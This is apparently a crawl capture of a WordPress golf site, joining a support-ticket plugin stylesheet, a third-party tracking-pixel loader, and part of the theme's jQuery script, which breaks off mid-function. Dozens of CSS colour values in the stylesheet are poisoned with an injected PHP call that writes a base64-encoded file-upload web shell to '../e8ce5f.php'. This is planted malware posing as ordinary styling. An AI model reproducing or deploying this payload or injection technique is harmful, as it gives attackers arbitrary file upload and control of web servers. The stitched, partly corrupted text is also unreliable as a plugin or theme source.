	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-val{color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-btm div.jsst-feedback-det-list-btm-title{color:#636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-img-wrp{}
/* Feedbacks */
/* Existing colors */
	div.js-ticket-body-data-elipses a{color:#f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;text-decoration:none;}
	div.js-ticket-detail-wrapper div.js-ticket-openclosed{background:#e7e7e7;color:#636363;border-right:1px solid #d1d1d1;}
	div#records div.jsst_userpages a.jsst_userlink:hover{background: #f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;}
	span.jsst_userlink.selected{background: #f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;}
	/* Pagination */
	div.tablenav div.tablenav-pages{border:1px solid #f1f1fc;width:100%;}
    div.tablenav div.tablenav-pages span.page-numbers.current{background: #ffffff;color: #f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border: 1px solid #4f6df5;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers:hover{background:#ffffff;color:#4f6df5;border: 1px solid #d1d1d1;text-decoration: none;}
    div.tablenav div.tablenav-pages a.page-numbers{background: #ffffff; /* Old browsers */background: -moz-linear-gradient(top,  #ffffff 0%, #f2f2f2 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#f2f2f2)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* IE10+ */background: linear-gradient(to bottom,  #ffffff 0%,#f2f2f2 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=0 ); /* IE6-9 */color: #636363;border:1px solid #d1d1d1;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers.next{background: #4f6df5;color: #ffffff;border: 1px solid #4f6df5;}
	div.tablenav div.tablenav-pages a.page-numbers.prev{background: #f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;border: 1px solid #f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	/* Pagination */
/* Existing colors */
	/******** Widgets ***********/
	div#jsst-widget-myticket-wrapper{background: #f5f2f5;border:1px solid #d1d1d1;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar{border-bottom: 1px solid #d1d1d1;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-subject a{color:#f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-status{color:#ffffff;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-priority{color: #ffffff;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-from{color:#636363;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-fromname{color:#636363;}
	div#jsst-widget-mailnotification-wrapper{background:#f5f2f5;border:1px solid #d1d1d1;}
	div#jsst-widget-mailnotification-wrapper img{}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper{color:#636363;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-created{color:#636363;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-new{color:#0752AD;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-replied{color:#ED6B6D;}
	div.jsst-visitor-message-wrapper{border:1px solid #d1d1d1;}
	div.jsst-visitor-message-wrapper img{border-right:1px solid #d1d1d1}
	div.feedback-sucess-message{border:1px solid #d1d1d1;}
	div.feedback-sucess-message span.feedback-message-text{border-top:1px solid #d1d1d1;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-reply-button{border:1px solid #f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;background:#f5f2f5;color:#f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-time-button{border:1px solid #d1d1d1;background:#f5f2f5;color:#636363;}
	span.js-ticket-value.js-ticket-creade-via-email-spn{border:1px solid #d1d1d1;background:#f5f2f5;color:#636363;}

    /* Social Login */
    .js-ticket-sociallogin .js-ticket-sociallogin-heading {color: #636363;}

    /* admin theme page */
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{background-color:#4f6df5;color:#ffffff;}
    .js-admin-theme-page div.js-ticket-top-cirlce-count-wrp{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper{background-color:#f5f2f5;}
    .js-admin-theme-page div.js-ticket-search-wrp .js-ticket-form-wrp form.js-filter-form{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn{background-color:#f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;border: 1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-sorting{background:#f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;}
    .js-admin-theme-page div.js-ticket-sorting-right div.js-ticket-sort select.js-ticket-sorting-select{background: #fff;color: #f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border: 1px solid #d1d1d1;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a {color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-wrapper{border-color:#d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn:hover{border-color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn:hover{border-color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn:hover{border-color:#f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a:hover{color:#f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-data1 div.js-ticket-data-row .js-ticket-data-tit{color:#f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.js-ticket-wrapper span.js-ticket-wrapper-textcolor{color:#ffffff;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn{border:1px solid #d1d1d1;color:#636363}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-toparea{color:#636363;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp input.js-ticket-input-field{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green.active{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green:hover{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-blue:hover{border-color:#5AB9EA;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-red:hover{border-color:#e82d3e;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-brown:hover{border-color:#D79922;}

	/*Custom Fields*/
	input.custom_date{background-color:#ffffff;border: 1px solid #d1d1d1;}
	select.js-ticket-custom-select{background-color:#f5f2f5;border: 1px solid #d1d1d1;}
	div.js-ticket-custom-radio-box{background-color:#ffffff;border: 1px solid #d1d1d1;}
	div.js-ticket-radio-box{border: 1px solid #d1d1d1;background-color:#ffffff;}
	 .js-ticket-custom-textarea{border: 1px solid #d1d1d1;background-color:#ffffff;}
	 span.js-attachment-file-box{border: 1px solid #d1d1d1;background-color:#ffffff;}

	div.js-ticket-table-body div.js-ticket-data-row{border:1px solid  #d1d1d1;border-top:none}
  	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{}
	div.js-ticket-table-header{background-color:#ecf0f5;border:1px solid  #d1d1d1;}
  	div.js-ticket-table-header div.js-ticket-table-header-col{}
  	div.js-ticket-table-header div.js-ticket-table-header-col:last-child{border-right:none;}
  	div.js-ticket-downloads-wrp div.js-ticket-downloads-heading-wrp{background-color: #f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border:1px solid #d1d1d1;color: #ffffff;}

    /* JS Support Ticket Woocommerce */
  	.js-ticket-wc-order-box .js-ticket-wc-order-item .js-ticket-wc-order-item-title{
        color: #4f6df5;
    }
    .js-ticket-wc-order-box .js-ticket-wc-order-link{
        background-color: #f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;
        color: #ffffff;
    }
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box{border: 1px solid #d1d1d1;background:#ffffff;color: #636363;}
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box label {color: #636363;}
    .termsandconditions_link_anchor {color: #636363;}

    div.jsst-main-up-wrapper a.js-ticket-delete-attachment {color:#ffffff;text-decoration:none}
    .js-ticket-recaptcha{background-color:#ffffff; border:1px solid #d1d1d1;color:#636363;}
    /*responsive*/
    @media (max-width: 782px){
        div.js-ticket-wrapper div.js-ticket-data1 {border-top: 1px solid #d1d1d1;}
    }
    @media (max-width: 650px){
        div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left {
            border-bottom: 0;
        }
    }


            div#js-ticket_screentag{opacity:1;position:fixed;top:30px;left:0px;right:auto;bottom:auto;padding:5px 10px 5px 20px;background:rgba(18, 17, 17, 0.5);z-index:9999;border-radius:0px 8px 8px 0px;}
            div#js-ticket_screentag img.js-ticket_screentag_image{margin-left:10px;display:inline-block;width:40px;height:40px;}
            div#js-ticket_screentag a.js-ticket_screentag_anchor{color:#ffffff;text-decoration:none;}
            div#js-ticket_screentag span.text{display:inline-block;font-family:sans-serif;font-size:15px;}
        

--- FILE ---
content_type: application/x-javascript
request_url: https://websitevisitorleads.com/px/4426.js
body_size: 292
content:
 /*  
www.design2golf.com
 */
var workScript = document.createElement("SCRIPT"); 
workScript.setAttribute("type", "text/javascript"); 
workScript.setAttribute("src", "https://pixel-controller-worker.inbound-insight.workers.dev/px?id=4426"); 
document.getElementsByTagName("head")[0].appendChild(workScript);


--- FILE ---
content_type: text/javascript
request_url: https://www.design2golf.com/wp-content/themes/design2golf/js/app.js?ver=0.0.30
body_size: 4791
content:
(function($, window) {
    'use strict';

    var $doc = $(document),
        win = $(window),
        body = $('body'),
        adminbar = $('#wpadminbar'),
        cc = $('.click-capture'),
        header = $('.header'),
        wrapper = $('#wrapper'),
        mobile_menu = $('#mobile-menu'),
        mobile_toggle = $('.mobile-toggle-holder');

    var D2G = D2G || {};    
    D2G = {
        init: function(){
            var self = this,
            obj;
    
            function initFunctions() {
                for (obj in self) {
                    if (self.hasOwnProperty(obj)) {
                        var _method = self[obj];
                        if (_method.selector !== undefined && _method.init !== undefined) {
                            if ($(_method.selector).length > 0) {
                                _method.init();
                            }
                        }
                    }
                }
            }
            initFunctions();
        },
        header: {
            selector: '.header',
            init: function() {
              var base = this,
                container = $(base.selector),
                offset = 100;
      
              if (Headroom.cutsTheMustard) {
                container.headroom({
                  offset: offset,
                  onTop: function() {
                    $('.header-wrapper').css('height', function() {
                      return container.outerHeight(true) + 'px';
                    });
                  },
                });
              }
              win.on('scroll.fixed-header', function() {
                base.scroll();
              }).trigger('scroll.fixed-header');
      
            },
            scroll: function() {
              var base = this,
                container = $(base.selector),
                wOffset = win.scrollTop(),
                stick = 'fixed',
                fixed_offset = 0;
      
              if (wOffset > fixed_offset) {
                if (!header.hasClass(stick)) {
                  header.addClass(stick);
                  body.addClass('header-sticky');
                }
              } else {
                if (header.hasClass(stick)) {
                  header.removeClass(stick);
                  body.removeClass('header-sticky');
                }
              }
            }
        },
        fullMenu: {
            selector: '.thb-full-menu',
            init: function() {
              var base = this,
                container = $(base.selector),
                children = container.find('.menu-item-has-children');
      
              /* Sub-Menus */
              children.each(function() {
                var _this = $(this),
                  menu = _this.find('>.sub-menu'),
                  li = menu.find('>li>a');
      
                _this.hoverIntent(
                  function() {
                    _this.addClass('sfHover');
                    menu.fadeIn();
                  },
                  function() {
                    _this.removeClass('sfHover');
                    menu.fadeOut();
                  }
                );
              });
            }
        },
        mobileMenu: {
            selector: '#mobile-menu',
            init: function() {
              var base = this,
                container = $(base.selector),
                behaviour = container.data('behaviour'),
                arrow = behaviour === 'thb-submenu' ? container.find('.thb-mobile-menu li.menu-item-has-children>a') : container.find('.thb-mobile-menu li.menu-item-has-children>a>span');
      
              arrow.on('click', function(e) {
                var that = $(this),
                  parent = that.parents('a').length ? that.parents('a') : that,
                  menu = parent.next('.sub-menu');
      
                if (parent.hasClass('active')) {
                  parent.removeClass('active');
                  menu.slideUp('200');
                } else {
                  parent.addClass('active');
                  menu.slideDown('200');
                }
                e.stopPropagation();
                e.preventDefault();
              });
            }
        },
        shopSidebar: {
            selector: '.widget_tag_cloud .tag-link-count',
            init: function() {
              var base = this,
                container = $(base.selector);
      
              container.each(function() {
                var count = $.trim($(this).html());
                count = count.substring(1, count.length - 1);
                $(this).html(count);
              });
            }
        },
        shop_toggle: {
            selector: '#thb-shop-filters',
            init: function() {
              var base = this,
                container = $(base.selector),
                side_filters = $('#side-filters'),
                close = $('.thb-close', side_filters);
      
              container.on('click', function() {
                wrapper.addClass('open-cc');
                wrapper.addClass('open-filters');
                return false;
              });
              $doc.on('keyup', function(e) {
                if (e.keyCode === 27) {
                  wrapper.removeClass('open-cc');
                  wrapper.removeClass('open-filters');
                }
              });
              cc.add(close).on('click', function() {
                wrapper.removeClass('open-cc');
                wrapper.removeClass('open-filters');
                return false;
              });
            }
        },
        mobile_toggle: {
            selector: '.mobile-toggle-holder',
            init: function() {
              var base = this,
                container = $(base.selector),
                close = $('.thb-close', mobile_menu);
      
              container.on('click', function() {
                wrapper.addClass('open-cc');
                wrapper.addClass('open-menu');
                return false;
              });
      
              $doc.on('keyup', function(e) {
                if (e.keyCode === 27) {
                  wrapper.removeClass('open-cc');
                  wrapper.removeClass('open-menu');
                }
              });
              cc.add(close).on('click', function() {
                wrapper.removeClass('open-cc');
                wrapper.removeClass('open-menu');
                return false;
              });
            }
        },
        productStyle3: {
            selector: '.woocommerce-product-gallery',
            galleryList: [],
            init: function() {
                var base = this,
                    container = $(base.selector);

                base.galleryList = [];
                    
                base.initializeGallery(container);

                $("form.variations_form").on("wc_additional_variation_images_frontend_lightbox_done", function(e){
                    var variationContainers = $('.woocommerce-product-gallery.woocommerce-product-gallery--wcavi'),
                        id,
                        entries,
                        prefix = "woocommerce-product-gallery--variation-";

                    /**
                     * loop over all of our variation galleries
                     * and check to see if we've registered them already
                     *  */    
                    variationContainers.each(function(i, container){
                        /**
                         * for each class of the container
                         */
                        let entries = container.className.split(" ");
                        for( let c of entries){
                            if(c.indexOf(prefix) == 0){
                                // get the id
                                id = c.replace(prefix, "");
                                // is the id in the list
                                if( base.galleryList.indexOf(id) == -1){
                                    // add to list
                                    base.galleryList.push(id);
                                    // initialize gallery
                                    base.initializeGallery( container );
                                    // trigger event
                                    body.trigger("thbGalleryInitialized", container);
                                    // break the loop
                                    break;
                                }
                            }
                        }
                    });
                });
            },
            initializeGallery: function($el){
                if( !$el || $el.length == 0){
                    return;
                }

                var thumbnail_container = $('<div class="product-thumbnails" />').appendTo($el),
                    image_container = $('.woocommerce-product-gallery__wrapper', $el),
                    images = $('.woocommerce-product-gallery__image', image_container),
                    ah = $('#wpadminbar').outerHeight() || 0,
                    items = '';
      
                image_container.addClass('thb-carousel product-images');
                images.each(function(i, e) {
                    var _this = $(this),
                        item = $('<img/>').attr('src', _this.attr('data-thumb')),
                        wrap = $('<div class="woocommerce-product-gallery__image" />').append(item);
            
                    wrap.appendTo(thumbnail_container);
                });
                thumbnail_container.addClass('thb-carousel');
            }
        },
        slick: {
            selector: '.thb-carousel',
            init: function(el) {
                var base = this,
                    container = el ? el : $(base.selector);
        
                container.each(function() {
                    base.slickify(this);
                });
                body.on("thbGalleryInitialized", function(e, containerEl){
                    $(containerEl).find( base.selector).each(function(){
                        base.slickify(this);
                    })
                });
            },

            slickify: function(el){
                var _this = $(el),
                  columns = 1,
                  navigation = (_this.data('navigation') === true ? true : false),
                  autoplay = (_this.data('autoplay') === true ? true : false),
                  pagination = (_this.data('pagination') === true ? true : false),
                  rtl = body.hasClass('rtl'),
                  prev_text = '',
                  next_text = '';
      
                var args = {
                  dots: pagination,
                  arrows: navigation,
                  infinite: false,
                  speed: 1000,
                  rows: 0,
                  fade: false,
                  slidesToShow: 1,
                  adaptiveHeight: false,
                  slidesToScroll: 1,
                  rtl: rtl,
                  slide: ':not(.btn):not(.onsale):not(.woocommerce-product-gallery__trigger)',
                  autoplay: false,
                  autoplaySpeed: 4000,
                  touchThreshold: themeajax.settings.touch_threshold,
                  pauseOnHover: true,
                  accessibility: false,
                  focusOnSelect: false,
                  vertical: false,
                  prevArrow: '<button type="button" class="slick-nav slick-prev"><span></span></button>',
                  nextArrow: '<button type="button" class="slick-nav slick-next"><span></span></button>',
                  responsive: [{
                      breakpoint: 1068,
                      settings: {
                        slidesToShow: 1,
                      }
                    },
                    {
                      breakpoint: 736,
                      settings: {
                        slidesToShow: 1,
                      }
                    }
                  ]
                };
                if (_this.hasClass('product-images')) {
                  args.asNavFor = _this.siblings('.product-thumbnails');
                  args.arrows = true;
                  // Zoom Support
                  if (typeof wc_single_product_params !== 'undefined') {
                    if (window.wc_single_product_params.zoom_enabled && $.fn.zoom) {
                      _this.on('afterChange', function(event, slick, currentSlide) {
                        var zoomTarget = slick.$slides.eq(currentSlide),
                          galleryWidth = zoomTarget.width(),
                          zoomEnabled = false,
                          image = zoomTarget.find('img');
      
                        if (image.data('large_image_width') > galleryWidth) {
                          zoomEnabled = true;
                        }
                        if (zoomEnabled) {
                          var zoom_options = $.extend({
                            touch: false
                          }, window.wc_single_product_params.zoom_options);
      
                          if ('ontouchstart' in window) {
                            zoom_options.on = 'click';
                          }
      
                          zoomTarget.trigger('zoom.destroy');
                          zoomTarget.zoom(zoom_options);
                          zoomTarget.trigger('mouseenter.zoom');
                        }
      
                      });
                    }
                  }
                }
                if (_this.hasClass('product-thumbnails')) {
                  args.focusOnSelect = true;
                  args.asNavFor = _this.siblings('.product-images');
                  args.vertical = true;
                  args.slidesToShow = 5;
                  args.verticalSwiping = true;
                  args.responsive[0].settings.vertical = false;
                  args.responsive[0].settings.verticalSwiping = false;
                  args.responsive[0].settings.slidesToShow = 5;
                  args.responsive[1].settings.vertical = false;
                  args.responsive[1].settings.verticalSwiping = false;
                  args.responsive[1].settings.slidesToShow = 5;
                }
                if (_this.hasClass('products')) {
                  args.responsive[1].settings.slidesToShow = 2;
                }
      
                _this.slick(args);
            }
        },
      
        loginForm: {
            selector: '.thb-overflow-container',
            init: function() {
              var base = this,
                container = $(base.selector),
                ul = $('ul', container),
                links = $('a', ul);
      
              links.on('click', function() {
                var _this = $(this);
                if (!_this.hasClass('active')) {
                  links.removeClass('active');
                  _this.addClass('active');
      
                  $('.thb-form-container', container).toggleClass('register-active');
                }
                return false;
              });
            }
        },
        productAjaxAddtoCart: {
            selector: '.thb-single-product-ajax-on.single-product .product-type-variable form.cart, .thb-single-product-ajax-on.single-product .product-type-simple form.cart',
            init: function() {
              var base = this,
                container = $(base.selector),
                btn = $('.single_add_to_cart_button', container);
      
              if (typeof wc_add_to_cart_params !== 'undefined') {
                if (wc_add_to_cart_params.cart_redirect_after_add === 'yes') {
                  return;
                }
              }
              $doc.on('submit', 'body.single-product form.cart', function(e) {
                e.preventDefault();
                var _this = $(this),
                  btn_text = btn.eq(0).text();
      
                if (btn.is('.disabled') || btn.is('.wc-variation-selection-needed')) {
                  return;
                }
      
                var data = {
                  product_id: _this.find("[name*='add-to-cart']").val(),
                  product_variation_data: _this.serialize()
                };
      
                $.ajax({
                  method: 'POST',
                  data: data.product_variation_data,
                  dataType: 'html',
                  url: wc_cart_fragments_params.wc_ajax_url.toString().replace('%%endpoint%%', 'add-to-cart=' + data.product_id + '&thb-ajax-add-to-cart=1'),
                  cache: false,
                  headers: {
                    'cache-control': 'no-cache'
                  },
                  beforeSend: function() {
                    body.trigger('adding_to_cart');
                    btn.addClass('disabled').text(themeajax.l10n.adding_to_cart);
                  },
                  success: function(data) {
                    var parsed_data = $.parseHTML(data);
      
                    var thb_fragments = {
                      '.thb-cart-amount': $(parsed_data).find('.thb-cart-amount').html(),
                      '.thb-cart-count': $(parsed_data).find('.thb-cart-count').html(),
                      '.thb_prod_ajax_to_cart_notices': $(parsed_data).find('.thb_prod_ajax_to_cart_notices').html(),
                      '.widget_shopping_cart_content': $(parsed_data).find('.widget_shopping_cart_content').html()
                    };
      
                    $.each(thb_fragments, function(key, value) {
                      $(key).html(value);
